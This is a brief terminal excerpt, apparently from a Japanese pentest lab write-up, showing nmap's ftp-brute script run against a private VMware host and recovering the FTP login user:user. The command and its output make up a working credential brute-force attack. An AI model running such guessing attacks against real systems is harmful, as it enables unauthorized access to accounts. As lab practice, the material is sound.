 ┌──(root💀kali)-[/home/kali]
└─# nmap -p21 --script=ftp-brute 192.168.11.133
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-25 11:30 JST
Nmap scan report for 192.168.11.133
Host is up (0.00062s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 3599 guesses in 602 seconds, average tps: 5.8
MAC Address: 00:0C:29:46:5D:72 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 602.29 seconds
USER:user, PASS:user で
ログイン可能